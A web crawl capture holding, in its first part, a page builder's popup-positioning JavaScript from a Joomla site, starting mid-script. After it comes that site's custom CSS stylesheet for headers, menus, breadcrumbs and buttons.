			observer.observe(document.body, observerOptions);

			const element = document.querySelector(elementSelector);
			if (element) {
				onElementLoaded(element);
				window.onresize = () => onElementLoaded(element);
				observer.disconnect();
			}

			window.addEventListener("beforeunload", function() {
				window.onresize = null;
			});
			

							}, 0);

							 containerDiv.children[0].style.animationDirection = "normal"; containerDiv.children[0].setAttribute("class", " page-content builder-container fadeInDown");
						}
					});
				} else if (clickType === "specific") {
					if (clickArea !== null && clickArea !== undefined) {
						const selectedArea = document.querySelectorAll(clickArea);
						if(selectedArea !== null && selectedArea !== undefined) {
							Array.from(selectedArea).forEach(area => {
								area.addEventListener("click", () => {
									if (isRestricted(131)) return; 
									if (!isPermitted(131)) return;
									if (!isWithinDateRange(131)) return;

									clicked++;
									if (clicked >= clickCount) {
										const containerDiv = document.querySelector(".page-131 .sp-pagebuilder-container-popup");
										const overlayDiv = document.querySelector("#sp-pagebuilder-overlay-131");
			
										setTimeout(() => {
										containerDiv.parentNode.style.display = "block";
										overlayDiv.style.display = "block";
										

			const data = {"meta_description":"","meta_keywords":"","robots":"","seo_spacer":"","author":"","visibility":"entire_site","trigger_condition":"on_click","click_type":"specific","click_count":"0","click_area":".btn-callback","width":{"xl":"442","lg":"","md":"","sm":"390","xs":"","unit":"px"},"max_width":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"max_height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"position":{"top":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"left":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"}},"close_outside_click":1,"toggle_enter_animation":1,"toggle_exit_animation":1,"overlay":1,"overlay_background_type":"color","overlay_bg_color":"rgba(0, 0, 0, 0.6)","background_type":"color","bg_color":"white","border_radius":{"xl":"5","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_x":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_y":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_border_radius":"0pxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpx","margin":"0px 0px 0px 0px","padding":"0px 0px 0px 0px","border":{"border_width":"","border_style":"","border_color":""},"enter_animation_duration":"200","enter_animation_delay":0,"exit_animation_duration":"200","exit_animation_delay":0,"close_btn_color":"rgb(37, 37, 37)","close_btn_bg_color":"transparent","close_btn_color_hover":"rgba(0, 0, 0, 0.7)","close_btn_bg_color_hover":"transparent","close_btn_icon":"fas fa-times","close_btn_position":"inside","enter_animation":"fadeInDown","exit_animation":"fadeInUp","bg_media":"","bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"bg_media_repeat":"","bg_media_position":"","bg_media_attachment":"","bg_media_size":"","bg_media_overlay":"","bg_media_overlay_blend_mode":"","overlay_bg_media":"","overlay_bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"overlay_bg_media_repeat":"","overlay_bg_media_position":"","overlay_bg_media_attachment":"","overlay_bg_media_size":"","overlay_bg_media_overlay":"","overlay_bg_media_overlay_blend_mode":"","boxshadow":{"ho":null,"vo":null,"blur":null,"spread":null,"color":"","inset":false,"enabled":false},"close_btn_padding":"11px 0px 0px 0px","close_btn_border":{"border_width":"px","border_color":"","border_style":""},"close_btn_text":"","auto_close":0,"auto_close_after":"","close_on_esc":"","disable_page_scrolling":"","css_class":"","custom_css":"","close_on_click":"","close_btn_style":"button","og_type":"website","close_btn_event_type":"normal","bg_media_overlay_type":"","overlay_bg_media_overlay_type":""};
			function onElementLoaded(element) {
					const container = element;

					const mediaQueryMap = {
						"default": "xl",
						"(max-width: 1200px)": "lg",
						"(max-width: 992px)": "md",
						"(max-width: 768px)": "sm",
						"(max-width: 575px)": "xs"
					};

					const getResponsivePosition = (size = "default") => {
						const activeDevice = mediaQueryMap[size];

						const windowHeight = window?.innerHeight;
						const containerHeight = container?.clientHeight;
						const windowWidth = window?.innerWidth;
						const containerWidth = container?.clientWidth;

						if (!data?.position) {
							data.position = { top: { xl: "", lg: "", md: "", sm: "", unit: "%" }, left: { xl: "", lg: "", md: "", sm: "", unit: "%" } };
						}

						data.position = {
							top: {
								xl: data?.position?.top?.xl,
								lg: data?.position?.top?.lg || data?.position?.top?.xl,
								md: data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								sm: data?.position?.top?.sm || data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								xs: data?.position?.top?.xs || data?.position?.top?.sm || data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								unit: data?.position?.top?.unit,
							},
							left: {
								xl: data?.position?.left?.xl,
								lg: data?.position?.left?.lg || data?.position?.top?.xl,
								md: data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								sm: data?.position?.left?.sm || data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								xs: data?.position?.left?.xs || data?.position?.left?.sm || data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								unit: data?.position?.left?.unit,
							},
						};

						if (data?.position?.top?.unit !== "%") {
							container.style["top"] = data?.position?.top[activeDevice] + data?.position?.top?.unit;
						} else if (data?.position?.top?.unit === "%") {
							if (data?.position?.top[activeDevice] !== "") {
							if (data?.position?.top[activeDevice] != 50) {
								container.style["top"] = `calc(${data?.position?.top[activeDevice]}${data?.position?.top?.unit} - ${
								(data?.position?.top[activeDevice] * containerHeight) / 100
								}px)`;
							}
							}
						}

						if (data?.position?.left?.unit !== "%") {
							container.style["left"] = data?.position?.left[activeDevice] + data?.position?.left?.unit;
						} else if (data?.position?.left?.unit === "%") {
							if (data?.position?.left[activeDevice] !== "") {
							if (data?.position?.left[activeDevice] != 50) {
								container.style["left"] = `calc(${data?.position?.left[activeDevice]}${data?.position?.left?.unit} - ${
								(data?.position?.left[activeDevice] * containerWidth) / 100
								}px)`;
							}
							}
						}

						if (
							(data?.position?.top[activeDevice] === "" || data?.position?.top[activeDevice] == 50) &&
							data?.position?.top?.unit === "%"
						) {
							const isTop = windowHeight - containerHeight <= 0 ? "0" : null;
							container.style["top"] = isTop ? isTop : `calc(50% - ${containerHeight / 2}px)`;
						}
						if (
							(data?.position?.left[activeDevice] === "" || data?.position?.left[activeDevice] == 50) &&
							data?.position?.left?.unit === "%"
						) {
							const isLeft = windowWidth - containerWidth <= 0 ? "0" : null;
							container.style["left"] = isLeft ? isLeft : `calc(50% - ${containerWidth / 2}px)`;
						}
						if (data?.position?.top[activeDevice] == 100 && data?.position?.top?.unit === "%") {
							container.style["top"] = `calc(100% - ${containerHeight}px)`;
						}
						if (data?.position?.left[activeDevice] == 100 && data?.position?.left?.unit === "%") {
							container.style["left"] = `calc(100% - ${containerWidth}px)`;
						}
					}

					const mediaLG = window.matchMedia("(max-width: 1200px)");
					const mediaMD = window.matchMedia("(max-width: 992px)");
					const mediaSM = window.matchMedia("(max-width: 768px)");
					const mediaXS = window.matchMedia("(max-width: 575px)");

					function handleTabletChange() {
						if (mediaXS.matches) {
							getResponsivePosition("(max-width: 575px)");
						} else if (mediaSM.matches) {
							getResponsivePosition("(max-width: 768px)");
						} else if (mediaMD.matches) {
							getResponsivePosition("(max-width: 992px)");
						} else if (mediaLG.matches) {
							getResponsivePosition("(max-width: 1200px)");
						} else {
							getResponsivePosition();
						}
					}
					mediaLG.addListener(handleTabletChange);
					mediaMD.addListener(handleTabletChange);
					mediaSM.addListener(handleTabletChange);
					mediaXS.addListener(handleTabletChange);

					handleTabletChange(mediaLG);
					handleTabletChange(mediaMD);
					handleTabletChange(mediaSM);
					handleTabletChange(mediaXS);
			};
	
			const elementSelector = " .page-131.sp-pagebuilder-popup .builder-container";

			const observerOptions = {
				childList: true,
				subtree: true
			};
	
			const observerCallback = (mutationsList, observer) => {
			for (let mutation of mutationsList) {
				if (mutation.type === "childList") {
				const element = document.querySelector(elementSelector);
				if (element) {
					onElementLoaded(element);
					window.onresize = () => onElementLoaded(element);
					observer.disconnect();
					break;
				}
				}
			}
			};
	
			const observer = new MutationObserver(observerCallback);

			observer.observe(document.body, observerOptions);

			const element = document.querySelector(elementSelector);
			if (element) {
				onElementLoaded(element);
				window.onresize = () => onElementLoaded(element);
				observer.disconnect();
			}

			window.addEventListener("beforeunload", function() {
				window.onresize = null;
			});
			

										}, 0); 

										 containerDiv.children[0].style.animationDirection = "normal"; containerDiv.children[0].setAttribute("class", " page-content builder-container fadeInDown");
										isShown = true;
									}
								});
							});
						}
					}
				}
			});
			 
		
		window.addEventListener("DOMContentLoaded", (event) => {
			if (isRestricted(131)) return; 
			if (!isPermitted(131)) return;
			if (!isWithinDateRange(131)) return;

			const containerBuilderDiv = document.querySelector(".page-131.sp-pagebuilder-popup .builder-container");

			const displayValue = window.getComputedStyle(containerBuilderDiv, null).display;

			if (displayValue === "block") {
				

			const data = {"meta_description":"","meta_keywords":"","robots":"","seo_spacer":"","author":"","visibility":"entire_site","trigger_condition":"on_click","click_type":"specific","click_count":"0","click_area":".btn-callback","width":{"xl":"442","lg":"","md":"","sm":"390","xs":"","unit":"px"},"max_width":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"max_height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"position":{"top":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"left":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"}},"close_outside_click":1,"toggle_enter_animation":1,"toggle_exit_animation":1,"overlay":1,"overlay_background_type":"color","overlay_bg_color":"rgba(0, 0, 0, 0.6)","background_type":"color","bg_color":"white","border_radius":{"xl":"5","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_x":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_y":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_border_radius":"0pxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpx","margin":"0px 0px 0px 0px","padding":"0px 0px 0px 0px","border":{"border_width":"","border_style":"","border_color":""},"enter_animation_duration":"200","enter_animation_delay":0,"exit_animation_duration":"200","exit_animation_delay":0,"close_btn_color":"rgb(37, 37, 37)","close_btn_bg_color":"transparent","close_btn_color_hover":"rgba(0, 0, 0, 0.7)","close_btn_bg_color_hover":"transparent","close_btn_icon":"fas fa-times","close_btn_position":"inside","enter_animation":"fadeInDown","exit_animation":"fadeInUp","bg_media":"","bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"bg_media_repeat":"","bg_media_position":"","bg_media_attachment":"","bg_media_size":"","bg_media_overlay":"","bg_media_overlay_blend_mode":"","overlay_bg_media":"","overlay_bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"overlay_bg_media_repeat":"","overlay_bg_media_position":"","overlay_bg_media_attachment":"","overlay_bg_media_size":"","overlay_bg_media_overlay":"","overlay_bg_media_overlay_blend_mode":"","boxshadow":{"ho":null,"vo":null,"blur":null,"spread":null,"color":"","inset":false,"enabled":false},"close_btn_padding":"11px 0px 0px 0px","close_btn_border":{"border_width":"px","border_color":"","border_style":""},"close_btn_text":"","auto_close":0,"auto_close_after":"","close_on_esc":"","disable_page_scrolling":"","css_class":"","custom_css":"","close_on_click":"","close_btn_style":"button","og_type":"website","close_btn_event_type":"normal","bg_media_overlay_type":"","overlay_bg_media_overlay_type":""};
			function onElementLoaded(element) {
					const container = element;

					const mediaQueryMap = {
						"default": "xl",
						"(max-width: 1200px)": "lg",
						"(max-width: 992px)": "md",
						"(max-width: 768px)": "sm",
						"(max-width: 575px)": "xs"
					};

					const getResponsivePosition = (size = "default") => {
						const activeDevice = mediaQueryMap[size];

						const windowHeight = window?.innerHeight;
						const containerHeight = container?.clientHeight;
						const windowWidth = window?.innerWidth;
						const containerWidth = container?.clientWidth;

						if (!data?.position) {
							data.position = { top: { xl: "", lg: "", md: "", sm: "", unit: "%" }, left: { xl: "", lg: "", md: "", sm: "", unit: "%" } };
						}

						data.position = {
							top: {
								xl: data?.position?.top?.xl,
								lg: data?.position?.top?.lg || data?.position?.top?.xl,
								md: data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								sm: data?.position?.top?.sm || data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								xs: data?.position?.top?.xs || data?.position?.top?.sm || data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								unit: data?.position?.top?.unit,
							},
							left: {
								xl: data?.position?.left?.xl,
								lg: data?.position?.left?.lg || data?.position?.top?.xl,
								md: data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								sm: data?.position?.left?.sm || data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								xs: data?.position?.left?.xs || data?.position?.left?.sm || data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								unit: data?.position?.left?.unit,
							},
						};

						if (data?.position?.top?.unit !== "%") {
							container.style["top"] = data?.position?.top[activeDevice] + data?.position?.top?.unit;
						} else if (data?.position?.top?.unit === "%") {
							if (data?.position?.top[activeDevice] !== "") {
							if (data?.position?.top[activeDevice] != 50) {
								container.style["top"] = `calc(${data?.position?.top[activeDevice]}${data?.position?.top?.unit} - ${
								(data?.position?.top[activeDevice] * containerHeight) / 100
								}px)`;
							}
							}
						}

						if (data?.position?.left?.unit !== "%") {
							container.style["left"] = data?.position?.left[activeDevice] + data?.position?.left?.unit;
						} else if (data?.position?.left?.unit === "%") {
							if (data?.position?.left[activeDevice] !== "") {
							if (data?.position?.left[activeDevice] != 50) {
								container.style["left"] = `calc(${data?.position?.left[activeDevice]}${data?.position?.left?.unit} - ${
								(data?.position?.left[activeDevice] * containerWidth) / 100
								}px)`;
							}
							}
						}

						if (
							(data?.position?.top[activeDevice] === "" || data?.position?.top[activeDevice] == 50) &&
							data?.position?.top?.unit === "%"
						) {
							const isTop = windowHeight - containerHeight <= 0 ? "0" : null;
							container.style["top"] = isTop ? isTop : `calc(50% - ${containerHeight / 2}px)`;
						}
						if (
							(data?.position?.left[activeDevice] === "" || data?.position?.left[activeDevice] == 50) &&
							data?.position?.left?.unit === "%"
						) {
							const isLeft = windowWidth - containerWidth <= 0 ? "0" : null;
							container.style["left"] = isLeft ? isLeft : `calc(50% - ${containerWidth / 2}px)`;
						}
						if (data?.position?.top[activeDevice] == 100 && data?.position?.top?.unit === "%") {
							container.style["top"] = `calc(100% - ${containerHeight}px)`;
						}
						if (data?.position?.left[activeDevice] == 100 && data?.position?.left?.unit === "%") {
							container.style["left"] = `calc(100% - ${containerWidth}px)`;
						}
					}

					const mediaLG = window.matchMedia("(max-width: 1200px)");
					const mediaMD = window.matchMedia("(max-width: 992px)");
					const mediaSM = window.matchMedia("(max-width: 768px)");
					const mediaXS = window.matchMedia("(max-width: 575px)");

					function handleTabletChange() {
						if (mediaXS.matches) {
							getResponsivePosition("(max-width: 575px)");
						} else if (mediaSM.matches) {
							getResponsivePosition("(max-width: 768px)");
						} else if (mediaMD.matches) {
							getResponsivePosition("(max-width: 992px)");
						} else if (mediaLG.matches) {
							getResponsivePosition("(max-width: 1200px)");
						} else {
							getResponsivePosition();
						}
					}
					mediaLG.addListener(handleTabletChange);
					mediaMD.addListener(handleTabletChange);
					mediaSM.addListener(handleTabletChange);
					mediaXS.addListener(handleTabletChange);

					handleTabletChange(mediaLG);
					handleTabletChange(mediaMD);
					handleTabletChange(mediaSM);
					handleTabletChange(mediaXS);
			};
	
			const elementSelector = " .page-131.sp-pagebuilder-popup .builder-container";

			const observerOptions = {
				childList: true,
				subtree: true
			};
	
			const observerCallback = (mutationsList, observer) => {
			for (let mutation of mutationsList) {
				if (mutation.type === "childList") {
				const element = document.querySelector(elementSelector);
				if (element) {
					onElementLoaded(element);
					window.onresize = () => onElementLoaded(element);
					observer.disconnect();
					break;
				}
				}
			}
			};
	
			const observer = new MutationObserver(observerCallback);

			observer.observe(document.body, observerOptions);

			const element = document.querySelector(elementSelector);
			if (element) {
				onElementLoaded(element);
				window.onresize = () => onElementLoaded(element);
				observer.disconnect();
			}

			window.addEventListener("beforeunload", function() {
				window.onresize = null;
			});
			;
			}
		});
		</script>
				<script>window.addEventListener("DOMContentLoaded", (event) => { 
			const builder = document.querySelector(".page-131 .sp-pagebuilder-container-popup"); 
			const builderOverlay = document.getElementById("sp-pagebuilder-overlay-131"); 
			
			window.onclick = function (event) {
				if (!(event.target.getAttribute("class") === " page-content builder-container" || event.target.querySelector(".builder-container") === null)) {
					builder.parentNode.style.animationDelay = "0s";
					builder.parentNode.style.animationDuration = "0.2s";
					setTimeout(() => {
						builder.parentNode.style.display = "none";
						builderOverlay.style.display = "none";
					}, 200); 
				}
			};
				
			var timeUnitMap = {
				sec: 1000,
				min: 60000,
				hr: 3600000,
				day: 86400000,
				never: 0,
			};

			var reappearAfter = new Date().getTime() + (0 * 0);

			if (null == "never") {
				reappearAfter = new Date().getTime() + 3153600000000;
			}
			localStorage.setItem("reappear-popup-131", reappearAfter);
		 });</script>
			</div>
			

--- FILE ---
content_type: text/css
request_url: https://statusmsk.ru/templates/shaper_helixultimate/css/custom.css
body_size: 1577
content:
#sp-header {
  animation: none;
  box-shadow: none;
  border-bottom: 1px solid rgba(198, 198, 198, 0.2);
}
a:hover, a:focus, a:active {
  text-decoration: underline;
}
.view-category #sp-main-body {
    padding: 50px 0;
}
.view-article #sp-main-body {
    padding: 0 0;
}
.view-article .featured-article-badge {
  display: none;
}
.article-list .article .readmore a {
  display: inline-block;
  font-size: 16px;
  padding: 10px 20px;
  color: #fff;
  border-radius: 6px;
  background-color: #6e757c;
}
.article-list .article .readmore a:hover {
  color: #fff;
  background-color: #5d6369;
  text-decoration: none;
}
.ios-grad {
  background: #ffffff;
  background: -moz-linear-gradient(left, rgba(53, 127, 237, 0.1), rgba(255,255,255, 0));
  background: -webkit-linear-gradient(left, rgba(53, 127, 237, 0.1), rgba(255,255,255, 0));
  background: linear-gradient(70deg, rgba(53, 127, 237, 0.1), rgba(255,255,255, 0));
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='transparent',GradientType=1 );
}
.bg-primary-subtle {
  background-color: #cfe2ff;
}
.bg-success-subtle {
  background-color: #d1e7dd;
}
.bg-body-tertiary {
  background-color: #2c3035;
}
.border-primary-subtle {
  border-color: #071532;
}
.phonenum {
  text-decoration: none; 
  font-size: 27px; 
  font-weight: 500; 
  color: #252525 !important;
}
.phonenum a {
  color: #252525 !important;
}
.sp-megamenu-parent>li>a, .sp-megamenu-parent>li>span {
  line-height: 55px !important;
}
.sp-megamenu-parent>li.active>a {
  font-weight: 400;
}
.sp-group-title.sp-menu-separator {
  display: block;
  text-transform: uppercase;
  font-size: 16px;
  line-height: 16px;
  font-weight: 600;
  margin-bottom: 10px;
  padding: 0;
}
.offcanvas-menu .offcanvas-inner ul.menu>li.menu-parent li.menu-parent .menu-toggler {
  top: auto;
  margin-top: -12px;
}
.offcanvas-menu.border-menu .offcanvas-inner ul.menu ul {
  padding-bottom: 0;
}
.menu-separator {
  text-transform: uppercase;
  font-weight: 500;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item a {
  font-weight: 300;
}
.rf-form .form-control {
  font-family: manrope;
  padding: 10px 10px;
}
.rf-form .btn {
  font-family: manrope;
  padding: 10px 10px;
}
.white-popup-block {
  border-radius: 4px !important;
  padding: 25px !important;
}
.sppb-addon-image-overlay-icon {
  width: 35px;
  font-size: 28px;
  height: 35px;
  line-height: 34px;
}
.modal-title {
  font-weight: 500;
}
.sp-megamenu-parent > li > a, .sp-megamenu-parent > li > span, .sp-megamenu-parent .sp-dropdown li.sp-menu-item > a {
  font-family: 'Manrope', sans-serif;
  font-size: 16px;
  font-weight: 400;
  text-decoration: none;
}
.sp-megamenu-parent .sp-mega-group>li>a {
  font-family: 'Manrope', sans-serif;
  font-size: 16px;
  font-weight: 500;
  text-decoration: none;
}
.breadcrumb {
  display: inline-flex;
  overflow: hidden;
  padding: 0 !important;
  margin: 0 !important;
  background-color: #F8F8F8 !important;
  border-radius: 0;
}
.breadcrumb-item {
  background: #f7f7f7;
  color: var(--bs-breadcrumb-item-active-color) !important;
  font-size: 13px;
  outline: none;
  padding: 8px 10px 8px 0px;
  position: relative;
  text-decoration: none;
}
.breadcrumb-item+.breadcrumb-item::before {
  content: var(--bs-breadcrumb-divider, "");
}
.breadcrumb-item:hover:after,
.breadcrumb-item:hover {
  color: #0345bf;
}
.breadcrumb-item:focus:after,
.breadcrumb-item:focus,
.breadcrumb-item.active:focus {
  background: #323f4a;
  color: #fff;
}
.breadcrumb-item:after,
.breadcrumb-item:before {
  background: #f7f7f7;
  bottom: 0;
  clip-path: polygon(50% 50%, -50% -50%, 0 100%);
  content: "";
  left: 100%;
  position: absolute;
  top: 0;
  width: 1em;
  z-index: 1;
}
.breadcrumb-item:before {
  background: rgba(198, 198, 198, 0.4);
  margin-left: 1px;
}
.breadcrumb-item:last-child {
  border-right: none;
}
.breadcrumb-item.active {
  text-decoration: none;
  color: var(--bs-breadcrumb-item-active-color) !important;
}
.breadcrumb-item+.breadcrumb-item {
  padding-left: 20px !important;
}
a.pathway {
  color: var(--bs-breadcrumb-item-active-color);
}
a.pathway:hover {
  color: #0345bf;
  transition: none;
  text-decoration: underline;
}
.brd-section {
  border-bottom: 1px solid rgba(198, 198, 198, 0.2);
} 
.float-start {
  background-color: #f7f7f7;
  font-size: 13px;
  padding: 8px 10px 8px 0px;
  color: var(--bs-breadcrumb-item-active-color);
}
.body-innerwrapper {
  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1);
  position: relative;
  z-index: 255;
  overflow-x: hidden;
}
.sp-scroll-up {
  bottom: 30px;
  right: 30px;
}
.menu-parent .menu-child {display: block !important;}
.menu-parent .menu-toggler {display: none !important;
}
(max-width:1199.98px) {
  .sp-megamenu-parent {
    margin: 0 -10px; 
  }
  #sp-bottom {
    padding: 30px 0 10px 0 !important;
  }
  #sp-bottom .sp-module .sp-module-title {
    margin-bottom: 15px !important;
  }
  #sp-footer .container-inner {
    padding: 15px 0;
  }
  #sp-bottom .sp-module {
    margin-bottom: 15px;
  }
}
@media (max-width: 991px) {
  .sp-megamenu-parent {
    margin: 0 -10px; 
  }
  #sp-header {
    height: 60px;
  }
  #sp-menu>.sp-column {
    height: 60px;
  }
  #sp-header .logo {
    height: 60px;
  }
}
@media (max-width:767.98px) {
  #sp-bottom {
    padding: 15px 0 5px 0 !important;
  }
  #sp-bottom .sp-module .sp-module-title {
    margin-bottom: 15px !important;
  }
  #sp-footer .container-inner {
    padding: 15px 0;
  }
  #sp-bottom .sp-module {
    margin-bottom: 15px;
  }
  #sp-header {
    height: 60px;
  }
  #sp-menu>.sp-column {
    height: 60px;
  }
  #sp-header .logo {
    height: 60px;
  }
}
@media (max-width:575.98px) {
  #sp-header {
    height: 60px;
  }
  #sp-menu>.sp-column {
    height: 60px;
  }
  #sp-header .logo {
    height: 60px;
  }
}
.abbr-tip {
  border-bottom:1px dotted #94a3b8; 
  cursor:help; 
  text-decoration:none
}
.btn-accent {
  background-color:#1f6feb;
  color:#fff;
}
.btn-accent:hover {
  opacity:.96;
  color:#1f6feb;
  border-color: #1f6feb;
  text-decoration: none;
}
.h-full {
  height:100%;
}